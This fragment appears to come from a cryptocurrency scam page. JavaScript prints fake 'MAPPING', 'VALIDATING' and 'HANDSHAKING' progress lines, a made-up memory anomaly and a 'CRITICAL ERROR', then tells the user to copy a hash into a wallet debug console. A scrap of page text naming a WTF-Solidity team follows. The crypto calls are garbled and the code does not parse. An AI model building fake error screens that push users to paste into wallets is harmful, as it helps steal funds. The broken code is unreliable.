
true,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uin
t8Array(21)}, vault, {name:"AES-GCTR",length:256}
  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa5a3e42e inside Decode invalid base64 str
ing");

  console.error("CRITICAL ERROR: Manual patch required for Decode invalid base6
4 string");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PAT
Operating in a trustless environment means users m
connectivity issues. The WTF-Solidity technical team has